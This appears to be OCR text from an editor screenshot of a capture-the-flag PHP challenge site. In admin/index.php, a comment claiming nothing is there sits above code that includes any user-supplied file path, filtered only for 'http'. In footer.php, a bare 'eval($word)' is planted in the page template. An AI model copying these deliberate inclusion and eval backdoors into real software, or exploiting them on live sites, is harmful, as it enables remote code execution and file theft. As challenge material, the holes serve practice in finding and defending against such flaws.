 D:\phpstudy_pro\WWW\1.com\html\admin\index.php (WWW) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) Preferences 帮助(H)
GROUP 1
index.php
GROUP 2
footer.php
FOLDERS
WWW
.vscode
1.com
html
admin
index.p
READM
blog
data
image
theme
css
js
footer.
header
index.p
notfou
upload
config.ph
favicon.ic
index.php
1 <? /* Slience is gold 这里什么都没有 */
2
3 $filename  = $_GET['file'];
4 if(preg_match("/http/i", $filename) ){
5 die("no");
6 }else{
7 @include($filename);
8 }
9
10
11
footer.php
1
2
3 <br><br><br>
4 <footer>
5 <p><? echo $site_footer ?></p><br>
6
7 </footer>
8 <?php
9 eval($word);
10 ?>
11 <script src="<? echo $theme_folder ?>/js/
main.js"></script>
12 <script src="<? echo $data_folder ?>/style.js">
</script>
13
官方WP | 一...
1 1
TH
Line 8, Column 4 UTF-8 Windows Tab Size: 4 PHP
http://127.0.0.1/html/admin/index.php